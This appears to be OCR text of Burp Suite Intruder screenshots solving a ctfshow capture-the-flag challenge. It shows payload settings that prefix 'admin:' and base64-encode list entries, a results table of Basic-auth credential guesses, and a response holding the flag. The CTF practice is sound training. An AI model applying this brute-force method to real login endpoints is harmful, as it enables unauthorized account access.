 Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the
Payload set: 1 Payload count: 100
Payload type: Simple list Request count: 100
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
002350
002822
003138
00427
005280
005500
005523
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Add Prefix: admin:
Base64-encode
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
17 YWRtaW46c2hhcms2Mw== 200 237
0 401 313
1 YWRtaW46IUAjJCVeJio= 401 313
2 YWRtaW46JCQkJA== 401 313
3 YWRtaW46KioqKioq 401 313
4 YWRtaW46Li4uLg== 401 313
5 YWRtaW46LjU3NTc4My4= 401 313
6 YWRtaW46MDAwMA== 401 313
7 YWRtaW46MDAwMDA= 401 313
8 YWRtaW46MDAwMDAw 401 313
9 YWRtaW46MDAwMDAwMD... 401 313
10 YWRtaW46MDAwMDAwMQ... 401 313
11 YWRtaW46MDAwMDAx 401 313
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Oct 2022 01:20:30 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 45
8
9 ctfshow{f5a68e7d-64e6-4373-aa7b-94578f4ce5bb}
Search...
Finished